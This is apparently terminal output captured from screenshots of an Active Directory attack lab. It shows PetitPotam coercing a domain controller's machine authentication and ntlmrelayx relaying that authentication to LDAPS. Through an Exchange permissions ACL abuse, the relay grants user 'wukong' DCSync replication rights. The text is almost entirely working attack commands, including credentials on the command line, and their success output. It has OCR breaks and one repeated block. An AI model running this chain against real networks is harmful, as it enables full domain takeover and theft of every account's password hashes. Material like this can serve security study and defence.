 python3 ntlmrelayx.py -t ldaps://10.10.10.10 -debug --escalate-user wukong
文件 动作 编辑 查看 帮助
    objectSid: S-1-5-21-3427068280-546657318-2538748504-1125
, DN: CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=adc,DC=com
 - STATUS: Read - READ TIME: 2022-02-15T06:21:35.333664
    name: Exchange Windows Permissions
    objectSid: S-1-5-21-3427068280-546657318-2538748504-1126
, DN: CN=Exchange Install Domain Servers,CN=Microsoft Exchange System Objects,DC=adc,DC=c
om - STATUS: Read - READ TIME: 2022-02-15T06:21:35.333704
    name: Exchange Install Domain Servers
    objectSid: S-1-5-21-3427068280-546657318-2538748504-1138
, DN: CN=Windows Authorization Access Group,CN=Builtin,DC=adc,DC=com - STATUS: Read - REA
D TIME: 2022-02-15T06:21:35.333747
    name: Windows Authorization Access Group
    objectSid: S-1-5-32-560
]
[+] No more targets for user ADC/EX$
[*] SMBD-Thread-7: Connection from ADC/EX$@10.10.10.16 controlled, but there are no more
targets left!
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=adc,DC=com - STATUS: Read -
 READ TIME: 2022-02-15T06:21:35.336398
    distinguishedName: CN=Domain Computers,CN=Users,DC=adc,DC=com
    name: Domain Computers
    objectSid: S-1-5-21-3427068280-546657318-2538748504-515
]
[+] Permission found: Create users in OU=Microsoft Exchange Security Groups,DC=adc,DC=com
; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Group
s,DC=adc,DC=com
[+] Permission found: Create users in OU=Domain Controllers,DC=adc,DC=com; Reason: Grante
d to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=adc,DC=com
[+] Permission found: Create users in DC=adc,DC=com; Reason: Granted to CN=Exchange Windo
ws Permissions,OU=Microsoft Exchange Security Groups,DC=adc,DC=com
[+] Permission found: Write Dacl of DC=adc,DC=com; Reason: Granted to CN=Exchange Windows
 Permissions,OU=Microsoft Exchange Security Groups,DC=adc,DC=com
[+] Permission found: Write Dacl of DC=adc,DC=com; Reason: Granted to CN=Exchange Windows
 Permissions,OU=Microsoft Exchange Security Groups,DC=adc,DC=com
[+] Permission found: Create users in CN=Users,DC=adc,DC=com; Reason: Granted to CN=Excha
nge Windows Permissions,OU=Microsoft Exchange Security Groups,DC=adc,DC=com
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[+] Performing ACL attack
[+] Found sid for user wukong: S-1-5-21-3427068280-546657318-2538748504-1150
[*] Querying domain security descriptor
[*] Success! User wukong now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20220215-062135.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
Inspired by @tifkin_ & @elad_shamir previous work on MS
N
[-] Connecting to ncacn_np:10.10.10.16[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
→ PetitPotam-main python3 PetitPotam.py  10.10.10.123 10.10.10.16 -u admin
tor -p sss@123
PoC to elicit machine account authentication via some MS-EFSR
nctions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS
N
[-] Connecting to ncacn_np:10.10.10.16[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
→ PetitPotam-main